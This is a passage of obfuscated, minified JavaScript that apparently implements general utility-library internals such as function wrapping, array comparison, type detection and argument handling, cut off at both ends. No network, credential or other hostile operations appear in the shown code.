_0x11f696(_0x5d85dc,_0x568db6,_0x42a8cf,_0x16dee5,_0x14b099,_0x16cd83,_0x3a169c,_0x46d593,_0x16600c,_0x26384b){var _0x72b187=_0x54abbc['NHPqj'](0x8,_0x568db6);_0x568db6|=_0x72b187?0x20:0x40,_0x54abbc['aMVIS'](0x4,_0x568db6&=~(_0x72b187?0x40:0x20))||(_0x568db6&=-0x4);var _0x558b24=[_0x5d85dc,_0x568db6,_0x14b099,_0x72b187?_0x16cd83:void 0x0,_0x72b187?_0x3a169c:void 0x0,_0x72b187?void 0x0:_0x16cd83,_0x72b187?void 0x0:_0x3a169c,_0x46d593,_0x16600c,_0x26384b],_0x2f41cd=_0x42a8cf['apply'](void 0x0,_0x558b24);return _0x54abbc['vSibW'](_0x34490a,_0x5d85dc)&&_0x5b867f(_0x2f41cd,_0x558b24),_0x2f41cd['placeholder']=_0x16dee5,_0x1254aa(_0x2f41cd,_0x5d85dc,_0x568db6);}function _0x384578(_0x221bb1){var _0x201d4f=_0x345950[_0x221bb1];return function(_0xcd6e9d,_0x5024f6){if(_0xcd6e9d=_0x572439['wcTsc'](_0x3b25ec,_0xcd6e9d),(_0x5024f6=null==_0x5024f6?0x0:_0x572439['eXvlO'](_0x1cb769,_0x572439['UdXwO'](_0x80870b,_0x5024f6),0x124))&&_0x572439['LyduO'](_0x380ed9,_0xcd6e9d)){var _0x277794=_0x572439['ZkBxv'](_0x572439['HGrCy'](_0x18afab,_0xcd6e9d),'e')['split']('e');return+_0x572439['WpuRP'](_0x572439['itqvQ']((_0x277794=_0x572439['dqglT'](_0x572439['AIZWn'](_0x18afab,_0x201d4f(_0x572439['TDgiy'](_0x277794[0x0]+'e',_0x572439['kMkrZ'](+_0x277794[0x1],_0x5024f6)))),'e')['split']('e'))[0x0],'e'),_0x572439['RDqyE'](+_0x277794[0x1],_0x5024f6));}return _0x572439['GfhcE'](_0x201d4f,_0xcd6e9d);};}var _0x337f90=_0x2a3c27&&_0x54abbc['XUlpz'](_0x54abbc['TTWEr'](0x1,_0x3f6715(new _0x2a3c27([,-0x0]))[0x1]),0x1/0x0)?function(_0x57e16d){return new _0x2a3c27(_0x57e16d);}:_0xc742b9;function _0x7a720c(_0x56f9fa){return function(_0x186b52){var _0x4dc8e6={'mrSEc':function(_0x423884,_0x5016a4,_0x8e99fe){return _0x572439['uzFro'](_0x423884,_0x5016a4,_0x8e99fe);}},_0x31c7ad=_0x572439['GfhcE'](_0x4c017a,_0x186b52);return _0x572439['HqimJ'](_0x31c7ad,_0x1dd165)?_0x572439['NcLYC'](_0x474cff,_0x186b52):_0x572439['DnBgX'](_0x31c7ad,_0x57538)?_0x572439['qTTnJ'](_0x3af568,_0x186b52):function(_0x637fba,_0x58b851){return _0x4dc8e6['mrSEc'](_0x58fbce,_0x58b851,function(_0x25d48e){return[_0x25d48e,_0x637fba[_0x25d48e]];});}(_0x186b52,_0x56f9fa(_0x186b52));};}function _0x12e56e(_0x313eb2,_0x1db2e2,_0x5f3351,_0x2d1ccc,_0x198593,_0x1b61d4,_0x5cdebd,_0xee9a26){var _0xbb852f='5|6|3|7|0|1|2|4'['split']('|'),_0xc1a7af=0x0;while(!![]){switch(_0xbb852f[_0xc1a7af++]){case'0':if(_0x103157||(_0x1db2e2&=-0x61,_0x2d1ccc=_0x198593=void 0x0),_0x5cdebd=_0x54abbc['kNYuX'](void 0x0,_0x5cdebd)?_0x5cdebd:_0x298163(_0x80870b(_0x5cdebd),0x0),_0xee9a26=_0x54abbc['kNYuX'](void 0x0,_0xee9a26)?_0xee9a26:_0x54abbc['LXsZm'](_0x80870b,_0xee9a26),_0x103157-=_0x198593?_0x198593['length']:0x0,_0x54abbc['AmUdQ'](0x40,_0x1db2e2)){var _0x5ad29a=_0x2d1ccc,_0x3fa827=_0x198593;_0x2d1ccc=_0x198593=void 0x0;}continue;case'1':var _0x21b87b=_0x1d6bdf?void 0x0:_0x14d77f(_0x313eb2),_0x59aa63=[_0x313eb2,_0x1db2e2,_0x5f3351,_0x2d1ccc,_0x198593,_0x5ad29a,_0x3fa827,_0x1b61d4,_0x5cdebd,_0xee9a26];continue;case'2':if(_0x21b87b&&function(_0x485c7e,_0x183ddd){var _0x1326ea='8|3|2|0|4|5|1|6|9|7'['split']('|'),_0x40b2b6=0x0;while(!![]){switch(_0x1326ea[_0x40b2b6++]){case'0':var _0x5376bc=_0x183ddd[0x3];continue;case'1':(_0x5376bc=_0x183ddd[0x7])&&(_0x485c7e[0x7]=_0x5376bc);continue;case'2':_0x572439['VGiPY'](0x1,_0x514872)&&(_0x485c7e[0x2]=_0x183ddd[0x2],_0x49b731|=_0x572439['wjuIM'](0x1,_0xdea1f)?0x0:0x4);continue;case'3':if(_0x572439['MsDUh'](!_0x587921,!_0x35e2cf))return _0x485c7e;continue;case'4':if(_0x5376bc){var _0x63abb6=_0x485c7e[0x3];_0x485c7e[0x3]=_0x63abb6?_0x572439['VtxIM'](_0x53f566,_0x63abb6,_0x5376bc,_0x183ddd[0x4]):_0x5376bc,_0x485c7e[0x4]=_0x63abb6?_0x572439['TsEYH'](_0x5483cb,_0x485c7e[0x3],_0x122af0):_0x183ddd[0x4];}continue;case'5':(_0x5376bc=_0x183ddd[0x5])&&(_0x63abb6=_0x485c7e[0x5],_0x485c7e[0x5]=_0x63abb6?_0x4895fa(_0x63abb6,_0x5376bc,_0x183ddd[0x6]):_0x5376bc,_0x485c7e[0x6]=_0x63abb6?_0x572439['xjclB'](_0x5483cb,_0x485c7e[0x5],_0x122af0):_0x183ddd[0x6]);continue;case'6':_0x572439['KkcQJ'](0x80,_0x514872)&&(_0x485c7e[0x8]=_0x572439['YkUsd'](null,_0x485c7e[0x8])?_0x183ddd[0x8]:_0x572439['uLDDZ'](_0x1cb769,_0x485c7e[0x8],_0x183ddd[0x8]));continue;case'7':_0x485c7e[0x0]=_0x183ddd[0x0],_0x485c7e[0x1]=_0x49b731;continue;case'8':var _0xdea1f=_0x485c7e[0x1],_0x514872=_0x183ddd[0x1],_0x49b731=_0x572439['alBUa'](_0xdea1f,_0x514872),_0x587921=_0x572439['qjwGK'](_0x49b731,0x83),_0x35e2cf=_0x572439['vpSED'](0x80,_0x514872)&&_0x572439['HWuqV'](0x8,_0xdea1f)||_0x572439['bCRGC'](0x80,_0x514872)&&0x100==_0xdea1f&&_0x572439['nGbkn'](_0x485c7e[0x7]['length'],_0x183ddd[0x8])||_0x572439['RYWqV'](0x180,_0x514872)&&_0x183ddd[0x7]['length']<=_0x183ddd[0x8]&&0x8==_0xdea1f;continue;case'9':_0x572439['tbhMH'](null,_0x485c7e[0x9])&&(_0x485c7e[0x9]=_0x183ddd[0x9]);continue;}break;}}(_0x59aa63,_0x21b87b),_0x313eb2=_0x59aa63[0x0],_0x1db2e2=_0x59aa63[0x1],_0x5f3351=_0x59aa63[0x2],_0x2d1ccc=_0x59aa63[0x3],_0x198593=_0x59aa63[0x4],!(_0xee9a26=_0x59aa63[0x9]=_0x54abbc['yHnEq'](void 0x0,_0x59aa63[0x9])?_0x1d6bdf?0x0:_0x313eb2['length']:_0x54abbc['TTxBt'](_0x298163,_0x54abbc['eHLAJ'](_0x59aa63[0x9],_0x103157),0x0))&&_0x54abbc['aMVIS'](0x18,_0x1db2e2)&&(_0x1db2e2&=-0x19),_0x1db2e2&&0x1!=_0x1db2e2)_0x2090de=_0x54abbc['TQQlp'](0x8,_0x1db2e2)||_0x54abbc['bgROz'](0x10,_0x1db2e2)?function(_0x5b3649,_0x87080c,_0x45ac26){var _0x1dc1aa=_0x572439['tCOrI'](_0x2486eb,_0x5b3649);return function _0xec2292(){for(var _0xfa41c9=arguments['length'],_0x4832dc=_0x288eed['BGBwt'](_0x248bfd,_0xfa41c9),_0x174e94=_0xfa41c9,_0x129245=_0x388001(_0xec2292);_0x174e94--;)_0x4832dc[_0x174e94]=arguments[_0x174e94];var _0xf6a1b7=_0xfa41c9<0x3&&_0x4832dc[0x0]!==_0x129245&&_0x288eed['Pjrbw'](_0x4832dc[_0x288eed['KUOCP'](_0xfa41c9,0x1)],_0x129245)?[]:_0x5483cb(_0x4832dc,_0x129245);if(_0x288eed['GxhHE'](_0xfa41c9-=_0xf6a1b7['length'],_0x45ac26))return _0x288eed['JTAwN'](_0x11f696,_0x5b3649,_0x87080c,_0x582d36,_0xec2292['placeholder'],void 0x0,_0x4832dc,_0xf6a1b7,void 0x0,void 0x0,_0x288eed['KUOCP'](_0x45ac26,_0xfa41c9));var _0x724596=this&&this!==_0x194a43&&this instanceof _0xec2292?_0x1dc1aa:_0x5b3649;return _0x288eed['iOHqN'](_0x2afba3,_0x724596,this,_0x4832dc);};}(_0x313eb2,_0x1db2e2,_0xee9a26):_0x54abbc['GgMQD'](0x20,_0x1db2e2)&&0x21!=_0x1db2e2||_0x198593['length']?_0x582d36['apply'](void 0x0,_0x59aa63):function(_0x9530dd,_0x39f385,_0x2f8edb,_0x2b64a6){var _0x26c57d=_0x288eed['fDLqw'](0x1,_0x39f385),_0xf332d2=_0x2486eb(_0x9530dd);return function _0x4ba3a6(){for(var _0x456c89=-0x1,_0x3bc97b=arguments['length'],_0x12a6df=-0x1,_0x2c4afd=_0x2b64a6['length'],_0x27470f=_0x288eed['domzF'](_0x248bfd,_0x288eed['bertR'](_0x2c4afd,_0x3bc97b)),_0x3dc5d0=this&&this!==_0x194a43&&_0x288eed['eAZdt'](this,_0x4ba3a6)?_0xf332d2:_0x9530dd;_0x288eed['USumD'](++_0x12a6df,_0x2c4afd);)_0x27470f[_0x12a6df]=_0x2b64a6[_0x12a6df];for(;_0x3bc97b--;)_0x27470f[_0x12a6df++]=arguments[++_0x456c89];return _0x288eed['iOHqN'](_0x2afba3,_0x3dc5d0,_0x26c57d?_0x2f8edb:this,_0x27470f);};}(_0x313eb2,_0x1db2e2,_0x5f3351,_0x2d1ccc);else var _0x2090de=function(_0x5c78b4,_0x5f201b,_0xb4c9ba){var _0x52cad2=0x1&_0x5f201b,_0x216f93=_0x288eed['BGBwt'](_0x2486eb,_0x5c78b4);return function _0x198394(){var _0x399837=this&&this!==_0x194a43&&this instanceof _0x198394?_0x216f93:_0x5c78b4;return _0x399837['apply'](_0x52cad2?_0xb4c9ba:this,arguments);};}(_0x313eb2,_0x1db2e2,_0x5f3351);continue;case'3':if(!_0x1d6bdf&&_0x54abbc['fCtkb']('function',typeof _0x313eb2))throw new _0x2bcc36(_0x5a82d7);continue;case'4':return _0x1254aa((_0x21b87b?_0x275f82:_0x5b867f)(_0x2090de,_0x59aa63),_0x313eb2,_0x1db2e2);case'5':var _0x288eed={'BGBwt':function(_0xa86a8a,_0xff95ba){return _0x54abbc['YCpCs'](_0xa86a8a,_0xff95ba);},'Pjrbw':function(_0x34f384,_0x43f91e){return _0x54abbc['ULeSh'](_0x34f384,_0x43f91e);},'KUOCP':function(_0x25d371,_0x2f132a){return _0x25d371-_0x2f132a;},'GxhHE':function(_0x32b496,_0x146c04){return _0x54abbc['YyOzG'](_0x32b496,_0x146c04);},'JTAwN':function(_0x5f356f,_0x3627be,_0x4979b9,_0x432e49,_0x45d666,_0x1830ab,_0x536462,_0x4fcd8a,_0x3d483d,_0x35c042,_0x15b581){return _0x54abbc['AHpuR'](_0x5f356f,_0x3627be,_0x4979b9,_0x432e49,_0x45d666,_0x1830ab,_0x536462,_0x4fcd8a,_0x3d483d,_0x35c042,_0x15b581);},'iOHqN':function(_0x14c62e,_0x275b72,_0x5809d1,_0xca7e26){return _0x54abbc['fYyUO'](_0x14c62e,_0x275b72,_0x5809d1,_0xca7e26);},'domzF':function(_0x27f97b,_0x5e80a8){return _0x54abbc['XigIn'](_0x27f97b,_0x5e80a8);},'bertR':function(_0x4950c1,_0x197d8f){return _0x4950c1+_0x197d8f;},'eAZdt':function(_0x2f9ec7,_0x1dd087){return _0x54abbc['IYyLA'](_0x2f9ec7,_0x1dd087);},'USumD':function(_0x4ebc8b,_0x5d3d38){return _0x54abbc['LFwQM'](_0x4ebc8b,_0x5d3d38);},'fDLqw':function(_0x2e8be4,_0x26d0f2){return _0x54abbc['bgFLb'](_0x2e8be4,_0x26d0f2);}};continue;case'6':var _0x1d6bdf=0x2&_0x1db2e2;continue;case'7':var _0x103157=_0x2d1ccc?_0x2d1ccc['length']:0x0;continue;}break;}}function _0x40940a(_0x24b73e,_0x5e2351,_0x5f231a,_0x5ca773){return _0x572439['Slusf'](void 0x0,_0x24b73e)||_0x572439['vbjLP'](_0x343fac,_0x24b73e,_0x16a90f[_0x5f231a])&&!_0x5c22c3['call'](_0x5ca773,_0x5f231a)?_0x5e2351:_0x24b73e;}function _0x4143d1(_0x384b47,_0x387dd8,_0x7d314e,_0x5b6ad5,_0x51cb04,_0x110331){return _0x54abbc['DKinC'](_0x30f177,_0x384b47)&&_0x30f177(_0x387dd8)&&(_0x110331['set'](_0x387dd8,_0x384b47),_0xfb1358(_0x384b47,_0x387dd8,void 0x0,_0x4143d1,_0x110331),_0x110331['delete'](_0x387dd8)),_0x384b47;}function _0x263ab8(_0x1795a2){return _0x572439['wcTsc'](_0x4d00ae,_0x1795a2)?void 0x0:_0x1795a2;}function _0x4f300c(_0x5a9237,_0x31cba9,_0x25d9c5,_0x2e09ca,_0x350d28,_0x289bbb){var _0x35c9be={'tEKok':function(_0x379d87,_0x158097,_0x36a50b){return _0x54abbc['jsqMD'](_0x379d87,_0x158097,_0x36a50b);},'brXpr':function(_0x1f2633,_0x3113d5){return _0x54abbc['ufvnI'](_0x1f2633,_0x3113d5);},'hTmev':function(_0x36af96,_0x5e2c55,_0x4b4207,_0x19616e,_0x5c14a6,_0xef5428){return _0x54abbc['gQiyK'](_0x36af96,_0x5e2c55,_0x4b4207,_0x19616e,_0x5c14a6,_0xef5428);}},_0x265dec=_0x54abbc['NHPqj'](0x1,_0x25d9c5),_0x1259b3=_0x5a9237['length'],_0x23fa3a=_0x31cba9['length'];if(_0x54abbc['vhclF'](_0x1259b3,_0x23fa3a)&&!(_0x265dec&&_0x54abbc['okWoH'](_0x23fa3a,_0x1259b3)))return!0x1;var _0x460fce=_0x289bbb['get'](_0x5a9237),_0x7f6793=_0x289bbb['get'](_0x31cba9);if(_0x460fce&&_0x7f6793)return _0x54abbc['zRFGr'](_0x460fce,_0x31cba9)&&_0x54abbc['XLfTY'](_0x7f6793,_0x5a9237);var _0xe28b42=-0x1,_0x368177=!0x0,_0x220ed8=_0x54abbc['lxjIe'](0x2,_0x25d9c5)?new _0x2bbce0():void 0x0;for(_0x289bbb['set'](_0x5a9237,_0x31cba9),_0x289bbb['set'](_0x31cba9,_0x5a9237);++_0xe28b42<_0x1259b3;){var _0x2f7ecf=_0x5a9237[_0xe28b42],_0x3d3906=_0x31cba9[_0xe28b42];if(_0x2e09ca)var _0x1998fe=_0x265dec?_0x54abbc['kgWnz'](_0x2e09ca,_0x3d3906,_0x2f7ecf,_0xe28b42,_0x31cba9,_0x5a9237,_0x289bbb):_0x2e09ca(_0x2f7ecf,_0x3d3906,_0xe28b42,_0x5a9237,_0x31cba9,_0x289bbb);if(_0x54abbc['Dvtud'](void 0x0,_0x1998fe)){if(_0x1998fe)continue;_0x368177=!0x1;break;}if(_0x220ed8){if(!_0x54abbc['MLIsK'](_0x5f214d,_0x31cba9,function(_0x6d9231,_0x305df9){if(!_0x35c9be['tEKok'](_0x5608df,_0x220ed8,_0x305df9)&&(_0x35c9be['brXpr'](_0x2f7ecf,_0x6d9231)||_0x35c9be['hTmev'](_0x350d28,_0x2f7ecf,_0x6d9231,_0x25d9c5,_0x2e09ca,_0x289bbb)))return _0x220ed8['push'](_0x305df9);})){_0x368177=!0x1;break;}}else{if(_0x2f7ecf!==_0x3d3906&&!_0x54abbc['IQgmz'](_0x350d28,_0x2f7ecf,_0x3d3906,_0x25d9c5,_0x2e09ca,_0x289bbb)){_0x368177=!0x1;break;}}}return _0x289bbb['delete'](_0x5a9237),_0x289bbb['delete'](_0x31cba9),_0x368177;}function _0x37914f(_0x31dee7){return _0x572439['PrMZq'](_0x5bdefd,_0x3dc76f(_0x31dee7,void 0x0,_0x1013a5),_0x572439['TDgiy'](_0x31dee7,''));}function _0x30fd53(_0x40fdde){return _0x54abbc['GveWq'](_0x28d06e,_0x40fdde,_0x3ea693,_0x54a402);}function _0x2a0610(_0x28be95){return _0x572439['qFrcN'](_0x28d06e,_0x28be95,_0x2a1062,_0x50fe65);}var _0x14d77f=_0x505a11?function(_0x4d076f){return _0x505a11['get'](_0x4d076f);}:_0xc742b9;function _0x22f4e4(_0x57076c){for(var _0x1f2e46=_0x57076c['name']+'',_0x2078c4=_0x1e45bb[_0x1f2e46],_0x36d55a=_0x5c22c3['call'](_0x1e45bb,_0x1f2e46)?_0x2078c4['length']:0x0;_0x36d55a--;){var _0xd0afc7=_0x2078c4[_0x36d55a],_0xc08deb=_0xd0afc7['func'];if(_0x572439['mfcmj'](null,_0xc08deb)||_0x572439['QHfQQ'](_0xc08deb,_0x57076c))return _0xd0afc7['name'];}return _0x1f2e46;}function _0x388001(_0x47e9a4){return(_0x5c22c3['call'](_0x2e2328,_0x54abbc['SwpDN'])?_0x2e2328:_0x47e9a4)['placeholder'];}function _0x407945(){var _0x6327bc=_0x2e2328['iteratee']||_0x400124;return _0x6327bc=_0x54abbc['Yysih'](_0x6327bc,_0x400124)?_0x2b2e35:_0x6327bc,arguments['length']?_0x54abbc['KGYMD'](_0x6327bc,arguments[0x0],arguments[0x1]):_0x6327bc;}function _0x2aa14b(_0x5b764e,_0x4aeca2){var _0x297800={'pRxes':function(_0x1f2cfc,_0x4479a2){return _0x54abbc['zRFGr'](_0x1f2cfc,_0x4479a2);},'Doalf':_0x54abbc['tmBVd'],'mVQOJ':function(_0x2dc976,_0x485828){return _0x54abbc['upjzR'](_0x2dc976,_0x485828);},'XLMuZ':'boolean','uPqTS':function(_0x570b9d,_0x3dae57){return _0x54abbc['Mviry'](_0x570b9d,_0x3dae57);},'RIJsr':function(_0x31dd94,_0x437e76){return _0x54abbc['ufvnI'](_0x31dd94,_0x437e76);}},_0x363d7e=_0x5b764e['__data__'];return function(_0x5ec6d9){var _0xfcb4c2=typeof _0x5ec6d9;return _0x297800['pRxes']('string',_0xfcb4c2)||_0x297800['pRxes'](_0x297800['Doalf'],_0xfcb4c2)||_0x297800['mVQOJ']('symbol',_0xfcb4c2)||_0x297800['pRxes'](_0x297800['XLMuZ'],_0xfcb4c2)?_0x297800['uPqTS']('__proto__',_0x5ec6d9):_0x297800['RIJsr'](null,_0x5ec6d9);}(_0x4aeca2)?_0x363d7e[_0x54abbc['oLBwR']==typeof _0x4aeca2?_0x54abbc['oLBwR']:_0x54abbc['NjpFu']]:_0x363d7e['map'];}function _0x3db0be(_0xf9695a){for(var _0x5190d4=_0x572439['FgETt'](_0x3ea693,_0xf9695a),_0x3bfd09=_0x5190d4['length'];_0x3bfd09--;){var _0x1e4079=_0x5190d4[_0x3bfd09],_0x2e1efd=_0xf9695a[_0x1e4079];_0x5190d4[_0x3bfd09]=[_0x1e4079,_0x2e1efd,_0x572439['tCOrI'](_0x109751,_0x2e1efd)];}return _0x5190d4;}function _0x518522(_0x5e9410,_0x2c86c7){var _0x253b8e=function(_0x171803,_0x20a4a2){return null==_0x171803?void 0x0:_0x171803[_0x20a4a2];}(_0x5e9410,_0x2c86c7);return _0x572439['VDvyr'](_0x4bbecb,_0x253b8e)?_0x253b8e:void 0x0;}var _0x54a402=_0x230281?function(_0x2fa335){return _0x54abbc['HzDae'](null,_0x2fa335)?[]:(_0x2fa335=_0x54abbc['JWmYD'](_0x124955,_0x2fa335),_0x54abbc['UfesU'](_0x43d528,_0x54abbc['NMcjx'](_0x230281,_0x2fa335),function(_0x2d6639){return _0x29f4c9['call'](_0x2fa335,_0x2d6639);}));}:_0xb58a5d,_0x50fe65=_0x230281?function(_0x835645){for(var _0x14d07d=[];_0x835645;)_0x54abbc['sQWQt'](_0x4a3002,_0x14d07d,_0x54abbc['gzJHn'](_0x54a402,_0x835645)),_0x835645=_0x493dd0(_0x835645);return _0x14d07d;}:_0xb58a5d,_0x4c017a=_0x36df13;function _0x19fbc0(_0x49b995,_0x278c04,_0x308ff5){for(var _0x2b1694=-0x1,_0x4907db=(_0x278c04=_0x54abbc['LPhTz'](_0x2d6b72,_0x278c04,_0x49b995))['length'],_0x597ee5=!0x1;_0x54abbc['DcTPe'](++_0x2b1694,_0x4907db);){var _0x512a96=_0x54abbc['nHBqr'](_0x3e5b6f,_0x278c04[_0x2b1694]);if(!(_0x597ee5=_0x54abbc['vhclF'](null,_0x49b995)&&_0x54abbc['hRUHO'](_0x308ff5,_0x49b995,_0x512a96)))break;_0x49b995=_0x49b995[_0x512a96];}return _0x597ee5||++_0x2b1694!=_0x4907db?_0x597ee5:!!(_0x4907db=null==_0x49b995?0x0:_0x49b995['length'])&&_0x54abbc['PCAtI'](_0x190ee8,_0x4907db)&&_0x54abbc['UfesU'](_0x5037f7,_0x512a96,_0x4907db)&&(_0x238926(_0x49b995)||_0x54abbc['NVPtG'](_0xf11f63,_0x49b995));}function _0x4f361f(_0x517d0e){return _0x54abbc['fCtkb'](_0x54abbc['Jfgcr'],typeof _0x517d0e['constructor'])||_0x54abbc['gzJHn'](_0x5b0273,_0x517d0e)?{}:_0x54abbc['BJJEs'](_0x425767,_0x54abbc['qPjGJ'](_0x493dd0,_0x517d0e));}function _0x4dba79(_0x2ebc20){return _0x572439['smbgp'](_0x238926,_0x2ebc20)||_0xf11f63(_0x2ebc20)||!!(_0x44f9ed&&_0x2ebc20&&_0x2ebc20[_0x44f9ed]);}function _0x5037f7(_0x323881,_0x11b0b8){var _0x5e1ad2=typeof _0x323881;return!!(_0x11b0b8=_0x572439['qyFju'](null,_0x11b0b8)?0x1fffffffffffff:_0x11b0b8)&&(_0x572439['EBwcH'](_0x572439['nXHCp'],_0x5e1ad2)||_0x572439['Xbqom']!=_0x5e1ad2&&_0x82c846['test'](_0x323881))&&_0x572439['maoVr'](_0x323881,-0x1)&&_0x572439['TkphK'](_0x323881%0x1,0x0)&&_0x572439['RGZXI'](_0x323881,_0x11b0b8);}function _0x4df607(_0x9882a1,_0x30d26a,_0x3e24bf){if(!_0x54abbc['BnpmK'](_0x30f177,_0x3e24bf))return!0x1;var _0x14be4d=typeof _0x30d26a;return!!(_0x54abbc['XfHYe'](_0x54abbc['tmBVd'],_0x14be4d)?_0xf1ccf5(_0x3e24bf)&&_0x54abbc['MyAZL'](_0x5037f7,_0x30d26a,_0x3e24bf['length']):_0x54abbc['fSUDo']('string',_0x14be4d)&&_0x54abbc['xyYrH'](_0x30d26a,_0x3e24bf))&&_0x343fac(_0x3e24bf[_0x30d26a],_0x9882a1);}function _0x579f85(_0x4681a8,_0x5a129b){if(_0x54abbc['wDoNp'](_0x238926,_0x4681a8))return!0x1;var _0x265bae=typeof _0x4681a8;return!(_0x54abbc['OXABQ'](_0x54abbc['tmBVd'],_0x265bae)&&_0x54abbc['vVAIf'](_0x54abbc['WwHXU'],_0x265bae)&&_0x54abbc['vhclF']('boolean',_0x265bae)&&_0x54abbc['otsgE'](null,_0x4681a8)&&!_0x1f303a(_0x4681a8))||(_0x2fcd11['test'](_0x4681a8)||!_0xa57aaf['test'](_0x4681a8)||_0x54abbc['fCtkb'](null,_0x5a129b)&&_0x54abbc['IyRne'](_0x4681a8,_0x54abbc['xRfGl'](_0x124955,_0x5a129b)));}function _0x34490a(_0x4cd26b){var _0x158a57=_0x54abbc['JIodm']['split']('|'),_0x49cb10=0x0;while(!![]){switch(_0x158a57[_0x49cb10++]){case'0':var _0x5ee3fd=_0x54abbc['iProl'](_0x14d77f,_0xc2b017);continue;case'1':var _0x1e83e0=_0x54abbc['iProl'](_0x22f4e4,_0x4cd26b),_0xc2b017=_0x2e2328[_0x1e83e0];continue;case'2':return!!_0x5ee3fd&&_0x54abbc['BvrYR'](_0x4cd26b,_0x5ee3fd[0x0]);case'3':if(_0x54abbc['uipqY'](_0x4cd26b,_0xc2b017))return!0x0;continue;case'4':if(_0x54abbc['iIXuV']('function',typeof _0xc2b017)||!_0x54abbc['xyYrH'](_0x1e83e0,_0x15a575['prototype']))return!0x1;continue;}break;}}(_0x58b6ae&&_0x54abbc['GcWGU'](_0x4c017a,new _0x58b6ae(new ArrayBuffer(0x1)))!=_0x101ef2||_0x473c62&&_0x54abbc['NWRWN'](_0x4c017a,new _0x473c62())!=_0x1dd165||_0x5b5b96&&_0x54abbc['kefoQ']!=_0x54abbc['wDajn'](_0x4c017a,_0x5b5b96['resolve']())||_0x2a3c27&&_0x54abbc['uiqvf'](_0x4c017a(new _0x2a3c27()),_0x57538)||_0x251abd&&_0x54abbc['GARPW'](_0x4c017a(new _0x251abd()),_0x5bbf8e))&&(_0x4c017a=function(_0x882b46){var _0x30b4ed=_0x36df13(_0x882b46),_0x2a5df2=_0x54abbc['HzDae'](_0x30b4ed,_0x1635b8)?_0x882b46['constructor']:void 0x0,_0xfef199=_0x2a5df2?_0x5a9298(_0x2a5df2):'';if(_0xfef199)switch(_0xfef199){case _0x4ce98d:return _0x101ef2;case _0x845386:return _0x1dd165;case _0xd8f8f5:return _0x54abbc['kefoQ'];case _0x481b5d:return _0x57538;case _0x552758:return _0x5bbf8e;}return _0x30b4ed;});var _0x7a08bc=_0x2f5ca9?_0x518fce:_0x907921;function _0x5b0273(_0x272f39){var _0xf4497a=_0x272f39&&_0x272f39['constructor'];return _0x572439['xpFsO'](_0x272f39,_0x572439['UgIrH'](_0x572439['poCYM'],typeof _0xf4497a)&&_0xf4497a['prototype']||_0x16a90f);}function _0x109751(_0x563936){return _0x54abbc['eAIFe'](_0x563936,_0x563936)&&!_0x54abbc['XaHeJ'](_0x30f177,_0x563936);}function _0x9ccf81(_0xa8a9bf,_0x1ef6be){return function(_0x281244){return null!=_0x281244&&(_0x281244[_0xa8a9bf]===_0x1ef6be&&(_0x572439['srALR'](void 0x0,_0x1ef6be)||_0xa8a9bf in _0x124955(_0x281244)));};}function _0x3dc76f(_0x15237e,_0x284197,_0x2bf8b6){return _0x284197=_0x54abbc['iQJiW'](_0x298163,_0x54abbc['LQNBf'](void 0x0,_0x284197)?_0x15237e['length']-0x1:_0x284197,0x0),function(){for(var _0x475fea=arguments,_0x22608c=-0x1,_0x13da59=_0x572439['BCzDu'](_0x298163,_0x572439['VhXhO'](_0x475fea['length'],_0x284197),0x0),_0x5a58ca=_0x248bfd(_0x13da59);_0x572439['RlBuU'](++_0x22608c,_0x13da59);)_0x5a58ca[_0x22608c]=_0x475fea[_0x572439['WpDIF'](_0x284197,_0x22608c)];_0x22608c=-0x1;for(var _0x337082=_0x572439['UbsBX'](_0x248bfd,_0x572439['hwNNC'](_0x284197,0x1));_0x572439['gbgbe'](++_0x22608c,_0x284197);)_0x337082[_0x22608c]=_0x475fea[_0x22608c];return _0x337082[_0x284197]=_0x572439['xlkzE'](_0x2bf8b6,_0x5a58ca),_0x572439['xoZyq'](_0x2afba3,_0x15237e,this,_0x337082);};}function _0x3d0f54(_0x2149e7,_0x24345b){return _0x572439['qISUy'](_0x24345b['length'],0x2)?_0x2149e7:_0x336884(_0x2149e7,_0x572439['kgnXi'](_0x2ac0ff,_0x24345b,0x0,-0x1));}function _0x287980(_0x2d1454,_0xa917a6){for(var _0x1f8ffd=_0x2d1454['length'],_0x37bdf6=_0x54abbc['cbLFv'](_0x1cb769,_0xa917a6['length'],_0x1f8ffd),_0x37af0c=_0x54abbc['INgAS'](_0x5145bf,_0x2d1454);_0x37bdf6--;){var _0x85f3a0=_0xa917a6[_0x37bdf6];_0x2d1454[_0x37bdf6]=_0x54abbc['UIGNg'](_0x5037f7,_0x85f3a0,_0x1f8ffd)?_0x37af0c[_0x85f3a0]:void 0x0;}return _0x2d1454;}function _0x1b94de(_0x664c96,_0x30e374){if((_0x54abbc['ZPXsp']!==_0x30e374||_0x54abbc['ygpFb']('function',typeof _0x664c96[_0x30e374]))&&_0x54abbc['GgMQD']('__proto__',_0x30e374))return _0x664c96[_0x30e374];}var _0x5b867f=_0x3a2b90(_0x275f82),_0x3a476b=_0x13e720||function(_0x5f2686,_0xe6e99){return _0x194a43['setTimeout'](_0x5f2686,_0xe6e99);},_0x5bdefd=_0x54abbc['qPjGJ'](_0x3a2b90,_0x1b919b);function _0x1254aa(_0x2b5fa8,_0x3886e2,_0x543fc5){var _0x5933ff={'qPkbx':function(_0x3ffd96,_0x34d2df){return _0x3ffd96-_0x34d2df;},'rEqDf':function(_0x52282e,_0x548799){return _0x52282e+_0x548799;},'ahTQC':function(_0x48d0f8,_0x2880db){return _0x572439['dukOp'](_0x48d0f8,_0x2880db);},'ftSdm':_0x572439['Vsimq'],'mvHXD':_0x572439['EpmZv']},_0x548353=_0x572439['yBLaN'](_0x3886e2,'');return _0x5bdefd(_0x2b5fa8,function(_0x1bfbd5,_0x13ebb2){var _0xf59f9a=_0x13ebb2['length'];if(!_0xf59f9a)return _0x1bfbd5;var _0xb6cbc2=_0x5933ff['qPkbx'](_0xf59f9a,0x1);return _0x13ebb2[_0xb6cbc2]=_0x5933ff['rEqDf'](_0x5933ff['ahTQC'](_0xf59f9a,0x1)?'&\x20':'',_0x13ebb2[_0xb6cbc2]),_0x13ebb2=_0x13ebb2['join'](_0x5933ff['ahTQC'](_0xf59f9a,0x2)?',\x20':'\x20'),_0x1bfbd5['replace'](_0x49240b,_0x5933ff['rEqDf'](_0x5933ff['ftSdm'],_0x13ebb2)+_0x5933ff['mvHXD']);}(_0x548353,function(_0x5210b2,_0x53ef27){var _0x15f245={'JaOLp':function(_0x589cdd,_0xe07d9b,_0x1e743d){return _0x589cdd(_0xe07d9b,_0x1e743d);}};return 